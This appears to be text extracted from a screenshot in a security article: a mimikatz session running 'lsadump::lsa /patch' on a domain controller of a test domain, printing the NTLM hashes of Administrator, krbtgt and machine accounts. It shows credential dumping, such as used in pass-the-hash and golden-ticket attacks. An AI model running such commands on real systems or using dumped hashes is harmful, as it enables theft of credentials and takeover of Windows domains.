 mimikatz # lsadump::lsa /patch
Domain : TEST / S-1-5-21-457432167-2946190674-2696793547
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 70be8675cd511daa9be4b8f49e829327
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 45b0dc28145b816fa069fc73adccabe1
RID : 0000044f (1103)
User : strage
LM :
NTLM : 62c897ec46a5a12a094ab6077c72c741
RID : 000003e8 (1000)
User : DC$
LM :
NTLM : 316160e347269836aa761c098acb8401
RID : 00000450 (1104)
User : ZSY$
LM :
NTLM : 1a3d837383f295d8083f06ff8a619c0c
mimikatz #
REEBUF